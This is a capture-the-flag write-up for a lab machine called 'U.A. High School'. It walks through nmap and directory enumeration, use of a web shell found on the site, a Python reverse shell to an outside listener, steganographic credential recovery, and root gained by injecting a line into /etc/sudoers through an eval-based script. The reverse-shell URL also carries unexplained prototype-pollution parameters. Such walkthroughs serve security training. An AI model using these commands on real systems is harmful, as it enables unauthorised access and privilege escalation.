| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| U.A. High School | Linux | 10.10.49.233 | Easy |
User
- Check if the host is responding
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.123.50
PING 10.10.123.50 (10.10.123.50) 56(84) bytes of data.
64 bytes from 10.10.123.50: icmp_seq=33 ttl=61 time=562 ms
64 bytes from 10.10.123.50: icmp_seq=34 ttl=61 time=553 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.123.50 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.123.50
Host is up (0.58s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
|_ 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.06 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows that there are 2 running services with opened ports:
- Port
22- OpenSSH version 8.2p1 - Port
80- Apache httpd version 2.4.41 (Web application)
The operating system of the machine is probably Linux Ubuntu (based on the Apache service and OpenSSH; we will verify this later).
- Examine the web application running on port
80
└─# whatweb http://10.10.123.50
http://10.10.123.50 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.123.50], Title[U.A. High School]
Technologies used:
Apache/2.4.41- HTTP web serverPHP- programming language (this was determined byWappalyer)
Main page:

There are a few more pages, all with a .html extension. There is also a contact.html page with a form, but the form sends a POST request to itself. Since the page is an .html file with no backend code to process the request, we can skip this form:
So, let's try to enumerate further.
- Further enumeration

Using feroxbuster, we can attempt to enumerate and discover some paths. The wordlist I used was from SecLists. There is only one .php file, but it is empty:

Another good enumeration tool is dirsearch, and we can try running this tool on the only .php file available on the webpage:
dirsearch -u http://10.10.123.50/assets/index.php
| NOTE: dirsearch uses its own wordlist by default. On Kali Linux, it should be located in /usr/lib/python3/dist-packages/dirsearch/db/dicc.txt if installed using apt.
And this enumeration found an interesting path:

/assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=dir
It returns a Base64-encoded string, which is the output of the dir shell command.

We have a web shell in place; let's initiate a reverse shell.
- Reverse shell
To create a reverse shell, we can use Reverse Shell Generator. I prefer using python3, so I will execute this command:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.92.58",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Start the listener using the following command:
nc -nvlp 8888
Insert the reverse shell code into the cmd query parameter. The final URL will look like this:
http://10.10.123.50/assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.4.92.58%22,8888));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22sh%22)%27&constructor[prototype][a42e5579]=tnqs3a2w&constructor.prototype.b1a3fd5b=tnqs3a2w&__proto__.ccd80966=tnqs3a2w&__proto__[dcb52823]=tnqs3a2w#constructor[prototype][a3aa3232]=tnqs3a2w&constructor.prototype.bf1e103d=tnqs3a2w&__proto__.c5e2cbce=tnqs3a2w&__proto__[d0992d86]=tnqs3a2w
Now, we have a reverse shell as www-data:
Next, let's try downloading all the web pages on the server and search for relevant information.
- Inspect the source code of web pages
To download the source code from the target, first, let's start an HTTP server on the target machine using python3:
python3 -m http.server 19000
Then, download it to our machine using wget:
wget -r http://10.10.123.50:19000
| NOTE: For some reason, one image won't download, so you will need to download it using the command: wget http://10.10.123.50:19000/html/assets/images/oneforall.jpg.
Now, we can go through the source code. There is an interesting file inside the Hidden_Content folder called passphrase.txt, which contains a Base64-encoded password: AllmightForEver!!!. However, this password doesn't work for the root or any other user on the machine. Let's continue searching. In the folder html/assets/images/, there is an image called oneforall.jpg. This image is not used on the webpage; only an image named yuei.jpg is displayed as the background. Let's investigate the oneforall.jpg image further.

- Investigate the image
If we examine the image using exiftool, it indicates that the image is a PNG, but the file extension is .jpg, which is unusual. Additionally, the image cannot be opened as it appears to be corrupted:

Let's try to fix it by changing the magic bytes. On this webpage, we can see that PNG files start with these bytes: 89 50 4E 47 0D 0A 1A 0A, while JPG files begin with these bytes: FF D8 FF E0. We'll attempt to change the magic bytes to the JPG signature using hexedit:

| NOTE: To exit hexedit, use the shortcut CTRL+X and press y.
And now, we can open the image:

But what now? The first thing that came to mind was Steganography. Since the image is a JPG and we have the passphrase, let's check if there is something hidden inside the file:

| NOTE: To extract the hidden message, we can use a tool called steghide with the command: steghide extract -sf oneforall.jpg.
And there are credentials for a user on the machine!
- User flag
We can now SSH into the machine as the user deku, and the user flag is located in /home/deku/user.txt.
Root
- Check sudo privileges
First, we can check the user's sudo privileges:

And we can run the script located at /opt/NewComponent/feedback.sh with sudo privileges.
Let's investigate this file.
- Inspect the shell script
This shell script reads user input and passes it into the eval function as an argument for the echo command:

However, there is a type of filter (if statement). This filter blocks certain characters like the ` and $() used for inner shell command. These filters are reventing us from appending another command behind echo: &, |, and ;, which are also blocked. We need to find another approach, and characters like ", and > are not blocked, allowing us to edit files with root permissions. Therefore, we can modify the /etc/sudoers file to escalate privileges.
- Escalate privileges
We can run the script and input the following:
"deku ALL=ALL" >> /etc/sudoers

This approach grants root privileges for any command we need to execute. With this, we can essentially run sudo -i to start a shell as root.
- Root flag
The root flag is located in /root/root.txt.
Assumptions verifications
- Running OS
We assumed, based on the OpenSSH version, that the running OS is Ubuntu. Let's verify it using the uname -a and cat /etc/os-release commands:
root@myheroacademia:~# uname -a
Linux myheroacademia 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@myheroacademia:~# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Running OS - Ubuntu 20.04.6 LTS.

